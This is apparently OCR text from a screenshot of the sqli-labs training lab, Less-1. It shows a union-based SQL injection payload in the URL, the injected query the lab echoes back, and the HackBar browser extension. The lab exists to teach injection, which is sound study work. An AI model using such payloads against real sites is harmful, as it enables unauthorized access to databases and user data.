 192.168.225.132/sqli-labs/Less-1/?id=0' union select 1,2,3--+
官方站点 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,2,3-- ' LIMIT 0,1
Your Login name:2
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
oad URL
http://192.168.225.132/sqli-labs/Less-1/?id=0' union select 1,2,3--+
plit URL
xecute